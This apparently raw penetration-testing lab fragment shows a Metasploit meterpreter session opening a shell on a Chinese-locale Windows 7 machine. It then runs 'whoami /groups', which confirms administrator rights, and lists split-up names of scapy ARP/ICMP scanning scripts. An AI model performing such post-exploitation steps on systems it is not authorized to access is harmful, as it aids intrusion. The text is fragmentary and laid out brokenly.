 meterpreter > shell
Process 3868 created.
Channel 1 created.
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami /groups
whoami /groups
组信息
-----------------
组名 类型 SID 属性
==================================== ====== ============================================== ==========================================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
lurenjia-PC\HomeUsers 别名 S-1-5-21-2414924252-4237480562-1705962427-1000 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 必需的组, 启用于默认, 启用的组, 组的所有者
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
控制台登录 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\High Mandatory Level 标签 S-1-16-12288 必需的组, 启用于默认, 启用的组
C:\Windows\system32>
scapy-arp-
txtList.py
ping-txtList.
sh
scapy-icmp.
py
scapy-icmp-
txtList.py